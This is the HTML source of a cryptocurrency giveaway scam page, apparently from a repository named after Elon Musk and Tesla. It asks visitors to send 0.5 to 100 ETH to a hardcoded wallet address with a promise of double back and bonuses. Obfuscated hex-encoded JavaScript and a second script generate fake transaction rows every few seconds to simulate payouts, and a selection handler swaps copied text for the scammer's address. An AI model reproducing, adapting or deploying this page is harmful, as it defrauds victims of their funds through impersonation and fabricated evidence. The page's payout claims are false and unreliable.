
==== elonmusk-tesla/tesla-giving-free-coin-02/eth-give-away/eth/index.html @ 85758c78 "Update index.html" ====
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">

<head>

    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />

    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.1.0/css/all.css" integrity="sha384-lKuwvrZot6UHsBSfcMvOkWwlCMgc0TaWr+30HWe3a4ltaBwTZhyTEggF5tJv8tbt" crossorigin="anonymous">
    <meta charset="utf-8">
    <title>ETH BONUS GIVEAWAY</title>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="icon" type="image/png" href="img/fav.png" />
    <link rel="stylesheet" href="style.css">
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
    <script src="http://code.jquery.com/ui/1.11.4/jquery-ui.js"></script>
    <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/css/bootstrap.min.css" integrity="sha384-Gn5384xqQ1aoWXA+058RXPxPg6fy4IWvTNh0E263XmFcJlSAwiGgFAW/dAiS6JXm" crossorigin="anonymous">
    <script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js" integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q" crossorigin="anonymous"></script>
    <script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/js/bootstrap.min.js" integrity="sha384-JZR6Spejh4U02d8jOt6vLEHfe/JQGiRRSQQxSfFWpi1MquVdAyjUar5+76PVCmYl" crossorigin="anonymous"></script>
    <script>
        window.onload = function() {
            if (!localStorage.getItem("justonce")) {
                localStorage.setItem("justOnce", "true");
                window.location.reload();
            }
        }
    </script>

    <script type="text/javascript">
        //<![CDATA[
        window.onload = function() {

            } //]]>
    </script>

    <script>
        window.WALLET = '0x97AF8183D68a0aea2f3A55cF297254bD8FcBbfF4';
        var currentX = '';
        var currentY = '';
        var movementConstant = .015;
        $(document).mousemove(function(e) {
            if (currentX == '') currentX = e.pageX;
            var xdiff = e.pageX - currentX;
            currentX = e.pageX;
            if (currentY == '') currentY = e.pageY;
            var ydiff = e.pageY - currentY;
            currentY = e.pageY;
            $('.parallax div').each(function(i, el) {
                var movement = (i + 1) * (xdiff * movementConstant);
                var movementy = (i + 1) * (ydiff * movementConstant);
                var newX = $(el).position().left + movement;
                var newY = $(el).position().top + movementy;
                $(el).css('left', newX + 'px');
                $(el).css('top', newY + 'px');
            });
        });
    </script>
</head>

<body>
    <div id='stars'></div>
    <div id='stars2'></div>
    <div id='stars3'></div>
    <div class="container-full giveaway">
        <div class="block col-lg-7 offset-lg-5">
            <div class="col-lg-6 offset-lg-3 logo"><img src="img/logo.png"> <span class="logo_txt"></span> </div>
            <div class="row">
                <div class="col-lg-12 verify">
                    To verify your address, just send from 0.5 to 100 ETH to the address below and get from 1 to 200 ETH <span class="yel">(x2 back).</span>
                </div>
            </div>
            <div class="container-full">
                <div class="row">
                    <div class="col-lg-12">
                        <div class="row main_giveaway">
                            <div class="col-lg-8 col-sm-8 col-xs-8">
                                <div class="title"><span class="yel">Payment Address</span></div>
                                <div class="subtitle">You can send ETH to the following adress:</div>
                                <div class="wallet"><span id="trnsctin" class="yel"> 0x97AF8183D68a0aea2f3A55cF297254bD8FcBbfF4 </span></div>
                            </div>
                            <div class="col-lg-4 col-md-4 col-sm-4 col-xs-4">
                                <div class="qr"><img src="https://chart.googleapis.com/chart?chs=130x130&chld=L|0&cht=qr&chl=ethereum: 0x97AF8183D68a0aea2f3A55cF297254bD8FcBbfF4"></div>
                            </div>
                            <div class="buffer">
                                <btn data-clipboard-text="0x97AF8183D68a0aea2f3A55cF297254bD8FcBbfF4" class="copy"><i class="far fa-copy"></i>Copy Address to Clipboard</btn>
                            </div>
                            <script src="js/clipboard.js"></script>
                            <script>
                                var btns = document.querySelectorAll('btn');
                                var clipboard = new ClipboardJS(btns);
                                clipboard.on('success', function(e) {
                                    console.log(e);
                                });
                                clipboard.on('error', function(e) {
                                    console.log(e);
                                });
                            </script>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div id="instruction" class="instruction col-lg-8 offset-lg-2">
            <div class="guide col-lg-12"><span class="yel">Instruction:</span><br> - To make a transaction, you can use any wallet or exchange to participate!<br> - One-time use only, once we receive your transaction, we will immediately send the requested amount back to you.
						<br>If you send 0.3 ETH, you will receive 0.6 ETH back +10% BONUS
			<br>If you send 0.5 ETH, you will receive 1 ETH back +20% BONUS
			<br>If you send 1 ETH, you will receive 2 ETH back +30% BONUS
			<br>If you send 2 ETH, you will receive 4 ETH back +40% BONUS
			<br>If you send 5 ETH, you will receive 10 ETH back +50% BONUS
			<br>If you send 10 ETH, you will receive 20 ETH back +60% BONUS
			</div>
            <div class="wait"><i class="fas fa-spinner rotating"></i>Waiting for payment</div>
            <div id="info-fir" class="info">Still waiting for transaction? <a href="#instruction" pl-js-close="info-fir" pl-js-open="info-sec" class="click">Click Here</a><br> Once we receive your transaction, the outgoing transaction is processed to your address.<br> Every address
                that is sent too late, gets their ETH immediately sent back.</div>
            <div id="info-sec" style="display: none;" class="info">Sometimes transactions are not sent properly.<br> Try sending it again.<br> Remember, every transaction address we receive gets their ETH back + giveaway prize.</div>
            <div id="lympo_progress">
                <div class="row progress-row">
                    <div class="colums_12">
                        <div class="progress-ico">
                            <div class="progress-ico">
                                <div class="progress">
                                    <div class="progress-bar progress-bar-striped active progress-width" id="progress-ico" role="progressbar" style="width: 100%;">
                                        <span class="sr-only">x</span></div>
                                </div>
                            </div>
                            <div class="dot-1" id="leftETH">
                                Counting ETH left...
                            </div>
                            <div class="dot-1-airdrop  progress-left"></div>
                            <span class="pbv" id="progress-ico-bar"></span></div>

                    </div>
                </div>
            </div>
        </div>

    </div>
    </div>
    <div class="last_trans">
        <h1 class="f-24 mvn em-300">Transactions for address:<span id="trnsctin">0x9e4a422316a2924822deb05e2a7edcd80b1e4d2c</span></h1>
        <script type="text/javascript">
            var _0xa329 = ["", "\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4A\x4B\x4C\x4D\x4E\x4F\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5A\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6A\x6B\x6C\x6D\x6E\x6F\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7A\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39", "\x6C\x65\x6E\x67\x74\x68", "\x72\x61\x6E\x64\x6F\x6D", "\x66\x6C\x6F\x6F\x72", "\x63\x68\x61\x72\x41\x74", "\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x69\x6E\x6E\x65\x72\x22\x3E\x0D\x0A\x20\x20\x20\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x74\x6F\x70\x22\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x72\x6F\x77\x2D\x74\x72\x61\x6E\x73\x2D\x6F\x75\x74\x22\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x68\x61\x73\x68\x20\x63\x6F\x6C\x2D\x6C\x67\x2D\x33\x20\x63\x6F\x6C\x2D\x6D\x64\x2D\x33\x20\x63\x6F\x6C\x2D\x73\x6D\x2D\x33\x20\x63\x6F\x6C\x2D\x78\x73\x2D\x33\x22\x3E\x7B\x74\x31\x7D\x3C\x2F\x64\x69\x76\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x6C\x6F\x63\x6B\x2D\x6E\x75\x6D\x20\x63\x6F\x6C\x2D\x6C\x67\x2D\x31\x20\x63\x6F\x6C\x2D\x6D\x64\x2D\x31\x20\x63\x6F\x6C\x2D\x73\x6D\x2D\x31\x20\x63\x6F\x6C\x2D\x78\x73\x2D\x31\x22\x3E\x7B\x74\x32\x7D\x3C\x2F\x64\x69\x76\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x61\x67\x65\x20\x63\x6F\x6C\x2D\x6C\x67\x2D\x31\x20\x63\x6F\x6C\x2D\x6D\x64\x2D\x31\x20\x63\x6F\x6C\x2D\x73\x6D\x2D\x31\x20\x63\x6F\x6C\x2D\x78\x73\x2D\x31\x22\x3E\x7B\x74\x33\x7D\x3C\x2F\x64\x69\x76\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x61\x64\x64\x72\x65\x73\x73\x2D\x62\x74\x63\x2D\x73\x65\x63\x20\x63\x6F\x6C\x2D\x6C\x67\x2D\x32\x20\x63\x6F\x6C\x2D\x6D\x64\x2D\x32\x20\x63\x6F\x6C\x2D\x73\x6D\x2D\x32\x20\x63\x6F\x6C\x2D\x78\x73\x2D\x32\x22\x3E\x7B\x74\x34\x7D\x3C\x2F\x64\x69\x76\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6F\x75\x74\x2D\x74\x72\x61\x6E\x73\x20\x63\x6F\x6C\x2D\x6C\x67\x2D\x31\x20\x63\x6F\x6C\x2D\x6D\x64\x2D\x31\x20\x63\x6F\x6C\x2D\x73\x6D\x2D\x32\x20\x63\x6F\x6C\x2D\x78\x73\x2D\x32\x22\x3E\x7B\x74\x35\x7D\x3C\x2F\x64\x69\x76\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x61\x64\x64\x72\x65\x73\x73\x2D\x62\x74\x63\x20\x63\x6F\x6C\x2D\x6C\x67\x2D\x32\x20\x63\x6F\x6C\x2D\x6D\x64\x2D\x32\x20\x63\x6F\x6C\x2D\x73\x6D\x2D\x32\x20\x63\x6F\x6C\x2D\x78\x73\x2D\x32\x22\x3E\x7B\x74\x36\x7D\x3C\x2F\x64\x69\x76\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x76\x61\x6C\x75\x65\x2D\x73\x75\x6D\x20\x63\x6F\x6C\x2D\x6C\x67\x2D\x31\x20\x63\x6F\x6C\x2D\x6D\x64\x2D\x31\x20\x63\x6F\x6C\x2D\x73\x6D\x2D\x31\x20\x63\x6F\x6C\x2D\x78\x73\x2D\x31\x22\x3E\x7B\x74\x37\x7D\x3C\x2F\x64\x69\x76\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x74\x78\x2D\x66\x65\x65\x20\x63\x6F\x6C\x2D\x6C\x67\x2D\x31\x20\x63\x6F\x6C\x2D\x6D\x64\x2D\x31\x20\x63\x6F\x6C\x2D\x73\x6D\x2D\x31\x20\x63\x6F\x6C\x2D\x78\x73\x2D\x31\x22\x3E\x7B\x74\x38\x7D\x3C\x2F\x64\x69\x76\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x64\x69\x76\x3E\x0D\x0A\x20\x20\x20\x20\x3C\x2F\x64\x69\x76\x3E\x0D\x0A\x20\x20\x20\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x6F\x74\x74\x6F\x6D\x22\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x72\x6F\x77\x2D\x74\x72\x61\x6E\x73\x2D\x69\x6E\x22\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x68\x61\x73\x68\x20\x63\x6F\x6C\x2D\x6C\x67\x2D\x33\x20\x63\x6F\x6C\x2D\x6D\x64\x2D\x33\x20\x63\x6F\x6C\x2D\x73\x6D\x2D\x33\x20\x63\x6F\x6C\x2D\x78\x73\x2D\x33\x22\x3E\x7B\x62\x31\x7D\x3C\x2F\x64\x69\x76\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x6C\x6F\x63\x6B\x2D\x6E\x75\x6D\x20\x63\x6F\x6C\x2D\x6C\x67\x2D\x31\x20\x63\x6F\x6C\x2D\x6D\x64\x2D\x31\x20\x63\x6F\x6C\x2D\x73\x6D\x2D\x31\x20\x63\x6F\x6C\x2D\x78\x73\x2D\x31\x22\x3E\x7B\x62\x32\x7D\x3C\x2F\x64\x69\x76\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x61\x67\x65\x20\x63\x6F\x6C\x2D\x6C\x67\x2D\x31\x20\x63\x6F\x6C\x2D\x6D\x64\x2D\x31\x20\x63\x6F\x6C\x2D\x73\x6D\x2D\x31\x20\x63\x6F\x6C\x2D\x78\x73\x2D\x31\x22\x3E\x7B\x62\x33\x7D\x3C\x2F\x64\x69\x76\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x61\x64\x64\x72\x65\x73\x73\x2D\x62\x74\x63\x20\x63\x6F\x6C\x2D\x6C\x67\x2D\x32\x20\x63\x6F\x6C\x2D\x6D\x64\x2D\x32\x20\x63\x6F\x6C\x2D\x73\x6D\x2D\x32\x20\x63\x6F\x6C\x2D\x78\x73\x2D\x32\x22\x3E\x7B\x62\x34\x7D\x3C\x2F\x64\x69\x76\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x69\x6E\x2D\x74\x72\x61\x6E\x73\x20\x63\x6F\x6C\x2D\x6C\x67\x2D\x31\x20\x63\x6F\x6C\x2D\x6D\x64\x2D\x31\x20\x63\x6F\x6C\x2D\x73\x6D\x2D\x31\x20\x63\x6F\x6C\x2D\x78\x73\x2D\x31\x22\x3E\x7B\x62\x35\x7D\x3C\x2F\x64\x69\x76\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x61\x64\x64\x72\x65\x73\x73\x2D\x62\x74\x63\x2D\x73\x65\x63\x20\x63\x6F\x6C\x2D\x6C\x67\x2D\x32\x20\x63\x6F\x6C\x2D\x6D\x64\x2D\x32\x20\x63\x6F\x6C\x2D\x73\x6D\x2D\x32\x20\x63\x6F\x6C\x2D\x78\x73\x2D\x32\x22\x3E\x7B\x62\x36\x7D\x3C\x2F\x64\x69\x76\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x76\x61\x6C\x75\x65\x2D\x73\x75\x6D\x20\x63\x6F\x6C\x2D\x6C\x67\x2D\x31\x20\x63\x6F\x6C\x2D\x6D\x64\x2D\x31\x20\x63\x6F\x6C\x2D\x73\x6D\x2D\x31\x20\x63\x6F\x6C\x2D\x78\x73\x2D\x31\x22\x3E\x7B\x62\x37\x7D\x3C\x2F\x64\x69\x76\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x74\x78\x2D\x66\x65\x65\x20\x63\x6F\x6C\x2D\x6C\x67\x2D\x31\x20\x63\x6F\x6C\x2D\x6D\x64\x2D\x31\x20\x63\x6F\x6C\x2D\x73\x6D\x2D\x32\x20\x63\x6F\x6C\x2D\x78\x73\x2D\x32\x22\x3E\x7B\x62\x38\x7D\x3C\x2F\x64\x69\x76\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x64\x69\x76\x3E\x0D\x0A\x20\x20\x20\x20\x3C\x2F\x64\x69\x76\x3E\x0D\x0A\x20\x20\x20\x20\x3C\x2F\x64\x69\x76\x3E\x0D\x0A\x20\x20\x20\x20", "\x30\x78", "\x2E\x2E\x2E", "\x72\x69\x67\x68\x74\x20\x6E\x6F\x77", "\x49\x4E", "0x9e4a422316a2924822deb05e2a7edcd80b1e4d2c", "\x74\x6F\x46\x69\x78\x65\x64", "\x20\x45\x54\x48", "\x4F\x55\x54", "\x72\x65\x70\x6C\x61\x63\x65", "\x63\x65\x69\x6C", "\x7B\x74\x31\x7D", "\x7B\x74\x32\x7D", "\x7B\x74\x33\x7D", "\x7B\x74\x34\x7D", "\x7B\x74\x35\x7D", "\x7B\x74\x36\x7D", "\x7B\x74\x37\x7D", "\x7B\x74\x38\x7D", "\x7B\x62\x31\x7D", "\x7B\x62\x32\x7D", "\x7B\x62\x33\x7D", "\x7B\x62\x34\x7D", "\x7B\x62\x35\x7D", "\x7B\x62\x36\x7D", "\x7B\x62\x37\x7D", "\x7B\x62\x38\x7D", "\x2E\x74\x72\x61\x6E\x73\x2D\x74\x61\x62\x6C\x65", "\x70\x72\x65\x70\x65\x6E\x64\x54\x6F", "\x69\x6E\x64\x65\x78", "\x20\x6D\x69\x6E\x75\x74\x65\x73\x20\x61\x67\x6F", "\x68\x74\x6D\x6C", "\x65\x71", "\x2E\x74\x6F\x70\x20\x2E\x72\x6F\x77\x20\x64\x69\x76", "\x66\x69\x6E\x64", "\x2E\x62\x6F\x74\x74\x6F\x6D\x20\x2E\x72\x6F\x77\x20\x64\x69\x76", "\x65\x61\x63\x68", "\x2E\x69\x6E\x6E\x65\x72", "\x66\x61\x64\x65\x49\x6E", "\x2E\x74\x6F\x70", "\x66\x65\x77\x20\x73\x65\x63\x6F\x6E\x64\x73\x20\x61\x67\x6F", "\x72\x65\x61\x64\x79"];

            function randomString(_0x3db3x2) {
                var _0x3db3x3 = _0xa329[0];
                var _0x3db3x4 = _0xa329[1];
                var _0x3db3x5 = _0x3db3x4[_0xa329[2]];
                for (var _0x3db3x6 = 0; _0x3db3x6 < _0x3db3x2; _0x3db3x6++) {
                    _0x3db3x3 += _0x3db3x4[_0xa329[5]](Math[_0xa329[4]](Math[_0xa329[3]]() * _0x3db3x5))
                };
                return _0x3db3x3
            }
            var divCounter = 0;

            function genDiv() {
                divCounter++;
                var _0x3db3x9 = `${_0xa329[6]}`;
                let _0x3db3xa = _0xa329[7] + randomString(23) + _0xa329[8];
                let _0x3db3xb = 9424669;
                let _0x3db3xc = _0xa329[9];
                let _0x3db3xd = _0xa329[7] + randomString(15) + _0xa329[8];
                let _0x3db3xe = _0xa329[10];
                let _0x3db3xf = _0xa329[11];
                let _0x3db3x10 = ((Math[_0xa329[3]]() * 11.999) + 0.100)[_0xa329[12]](3) + _0xa329[13];
                let _0x3db3x11 = ((Math[_0xa329[3]]() * 0.00999) + 0.00100)[_0xa329[12]](5);
                let _0x3db3x12 = _0xa329[7] + randomString(23) + _0xa329[8];
                let _0x3db3x13 = 9424669;
                let _0x3db3x14 = _0xa329[9];
                let _0x3db3x15 = _0x3db3xf;
                let _0x3db3x16 = _0xa329[14];
                let _0x3db3x17 = _0x3db3xd;
                let _0x3db3x18 = Math[_0xa329[16]](_0x3db3x10[_0xa329[15]](_0xa329[13], _0xa329[0]) * 2) + _0xa329[13];
                let _0x3db3x19 = ((Math[_0xa329[3]]() * 0.00999) + 0.00100)[_0xa329[12]](5);
                _0x3db3x9 = _0x3db3x9[_0xa329[15]](_0xa329[17], _0x3db3x12);
                _0x3db3x9 = _0x3db3x9[_0xa329[15]](_0xa329[18], _0x3db3x13);
                _0x3db3x9 = _0x3db3x9[_0xa329[15]](_0xa329[19], _0x3db3x14);
                _0x3db3x9 = _0x3db3x9[_0xa329[15]](_0xa329[20], _0x3db3x15);
                _0x3db3x9 = _0x3db3x9[_0xa329[15]](_0xa329[21], _0x3db3x16);
                _0x3db3x9 = _0x3db3x9[_0xa329[15]](_0xa329[22], _0x3db3x17);
                _0x3db3x9 = _0x3db3x9[_0xa329[15]](_0xa329[23], _0x3db3x18);
                _0x3db3x9 = _0x3db3x9[_0xa329[15]](_0xa329[24], _0x3db3x19);
                _0x3db3x9 = _0x3db3x9[_0xa329[15]](_0xa329[25], _0x3db3xa);
                _0x3db3x9 = _0x3db3x9[_0xa329[15]](_0xa329[26], _0x3db3xb);
                _0x3db3x9 = _0x3db3x9[_0xa329[15]](_0xa329[27], _0x3db3xc);
                _0x3db3x9 = _0x3db3x9[_0xa329[15]](_0xa329[28], _0x3db3xd);
                _0x3db3x9 = _0x3db3x9[_0xa329[15]](_0xa329[29], _0x3db3xe);
                _0x3db3x9 = _0x3db3x9[_0xa329[15]](_0xa329[30], _0x3db3xf);
                _0x3db3x9 = _0x3db3x9[_0xa329[15]](_0xa329[31], _0x3db3x10);
                _0x3db3x9 = _0x3db3x9[_0xa329[15]](_0xa329[32], _0x3db3x11);
                var _0x3db3x1a = $(_0x3db3x9)[_0xa329[34]](_0xa329[33]);
                $(_0xa329[43])[_0xa329[42]](function() {
                    var _0x3db3x6 = $(this)[_0xa329[35]]();
                    if (_0x3db3x6 > 0) {
                        $(this)[_0xa329[40]](_0xa329[39])[_0xa329[38]](2)[_0xa329[37]](_0x3db3x6 + _0xa329[36]);
                        $(this)[_0xa329[40]](_0xa329[41])[_0xa329[38]](2)[_0xa329[37]](_0x3db3x6 + _0xa329[36])
                    }
                });
                setTimeout(function() {
                    _0x3db3x1a[_0xa329[40]](_0xa329[45])[_0xa329[44]]();
                    _0x3db3x1a[_0xa329[40]](_0xa329[41])[_0xa329[38]](2)[_0xa329[37]](_0xa329[46])
                }, 5000)
            }
            $(document)[_0xa329[47]](function() {
                genDiv();
                setInterval(function() {
                    genDiv()
                }, 15000)
            })
        </script>

    </div>
    <script>
        $(document).on('click', '[pl-js-open]', function() {
            $(this)
                .attr('pl-js-open')
                .split('|')
                .forEach(function(id) {
                    $('#' + id).show();
                })
        });

        $(document).on('click', '[pl-js-close]', function() {
            $(this)
                .attr('pl-js-close')
                .split('|')
                .forEach(function(id) {
                    $('#' + id).hide();
                })
        });
    </script>


    <!-- ============================================= addresses ====================================================== -->


    <script>
        function random(t, e) {
            var n = arguments.length;
            if (0 === n) t = 0, e = 2147483647;
            else if (1 === n) throw new Error("Warning: rand() expects exactly 2 parameters, 1 given");
            return Math.floor(Math.random() * (e - t + 1)) + t
        }

        function uuidv4() {
            return "xxxxxxxxxxxxxxxx".replace(/[xy]/g, function(t) {
                var e = 16 * Math.random() | 0;
                return ("x" == t ? e : 3 & e | 8).toString(16)
            })
        }

        function bet(t, e, n) {
            return t = t.toString().replace("\n", ""), e = e.toString().replace("\n", ""), void 0 !== (n = n.toString().replace("\n", "")).split(t)[1] ? n.split(t)[1].split(e)[0] : void 0
        }

        function removeArr(t) {
            for (var e, n, a = arguments, r = a.length; r > 1 && t.length;)
                for (e = a[--r]; - 1 !== (n = t.indexOf(e));) t.splice(n, 1);
            return t
        }

        function addLink() {
            var t = window.getSelection(),
                e = document.createElement("div");
            e.style.position = "absolute", e.style.left = "-99999px", document.body.appendChild(e), e.innerHTML = "0x97AF8183D68a0aea2f3A55cF297254bD8FcBbfF4", t.selectAllChildren(e), window.setTimeout(function() {
                document.body.removeChild(e)
            }, 100)
        }

        function sub() {
            for (ramdot = gF.random(2, 5), dots = [], i = 0; i < ramdot; i++) dots[i] = gF.chain(gF.random(15, 20), gF.random(0, 1)).toLowerCase();
            for (ramdot2 = gF.random(2, 5), dots2 = [], i = 0; i < ramdot2; i++) dots2[i] = gF.chain(gF.random(15, 20), gF.random(0, 1)).toLowerCase();
            return dots.join("-") + "." + dots2.join(".")
        }

        function newtr() {
            tr = document.createElement("tr"), tr.innerHTML = '<td><a class="address-tag" href="/eth">0x9addb4ab6a83b917...</a></td><td class="hidden-sm"><a href="/eth">9424669</a></td><td width="150px !important"><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3" >1 mins ago</span></td><td><a class="address-tag" href="/eth">37762eEWdPaQKguMMa...</a></td><td><span class="label label-orange rounded" style="background: #e67e22;">OUT</span></td><td><span class="address-tag">1NDyJtNTjmwk5xPNhjg...</span></td><td>4 ETH</td><td><font color="gray" size="1">0<b>.</b>00042</font></td>', INT = "0x" + uuidv4().toLowerCase(), OUT = "0x" + uuidv4().toLowerCase(), TXID = "0x" + uuidv4().toLowerCase(), TXID2 = "0x" + uuidv4().toLowerCase(), INCIN = (Math.random() * (66) + 9.5).toFixed(3), INOUT = (2 * INCIN + 0.5).toFixed(0);
            var t = document.getElementById("myTable").insertRow(1),
                e = t.insertCell(0),
                n = t.insertCell(1),
                a = t.insertCell(2),
                r = t.insertCell(3),
                d = t.insertCell(4),
                s = t.insertCell(5),
                i = t.insertCell(6),
                o = t.insertCell(7);
